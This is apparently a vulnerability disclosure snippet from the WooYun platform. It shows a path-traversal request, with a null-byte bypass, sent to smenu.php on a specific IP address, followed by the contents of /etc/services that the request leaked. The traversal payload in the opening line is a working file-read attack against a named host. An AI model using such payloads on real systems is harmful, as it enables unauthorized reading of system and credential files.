 211.103.158.26/smenu.php?menu=../../../../../../../../../../etc/services%00.jpg
# /etc/services:
# $Id: services,v 1.42 2006/02/23 13:09:23 pknirsch Exp $
#
# Network services, Internet style
#
# Note that it is presently the policy of IANA to assign a single well-known
# port number for both TCP and UDP; hence, most entries here have two entries
# even if the protocol doesn't support UDP operations.
# Updated from RFC 1700, ``Assigned Numbers'' (October 1994).  Not all ports
# are included, only the more common ones.
#
# The latest IANA port assignments can be gotten from
#       http://www.iana.org/assignments/port-numbers
# The Well Known Ports are those from 0 through 1023.
# The Registered Ports are those from 1024 through 49151
# The Dynamic and/or Private Ports are those from 49152 through 65535
#
# Each line describes one service, and is of the form:
#
# service-name  port/protocol  [aliases ...]   [# comment]
tcpmux          1/tcp                           # TCP port service multiplexer
tcpmux          1/udp                           # TCP port service multiplexer
rje             5/tcp                           # Remote Job Entry
rje             5/udp                           # Remote Job Entry
echo            7/tcp
echo            7/udp
discard         9/tcp           sink null
discard         9/udp           sink null
systat          11/tcp          users
systat          11/udp          users
daytime         13/tcp
daytime         13/udp
qotd            17/tcp          quote
qotd            17/udp          quote
msp             18/tcp                          # message send protocol
msp             18/udp                          # message send protocol
chargen         19/tcp          ttytst source
chargen         19/udp          ttytst source
ftp-data        20/tcp
ftp-data        20/udp
# 21 is registered to ftp, but also used by fsp
ftp             21/tcp
ftp             21/udp          fsp fspd
ssh             22/tcp                          # SSH Remote Login Protocol
ssh             22/udp                          # SSH Remote Login Protocol
telnet          23/tcp
telnet          23/udp
# 24 - private mail system
lmtp            24/tcp                          # LMTP Mail Delivery
lmtp            24/udp                          # LMTP Mail Delivery
smtp            25/tcp          mail
smtp            25/udp          mail
time            37/tcp          timserver
time            37/udp          timserver
rlp             39/tcp          resource        # resource location
rlp             39/udp          resource        # resource location
nameserver      42/tcp          name            # IEN 116
nameserver      42/udp          name            # IEN 116
www.wooyun.org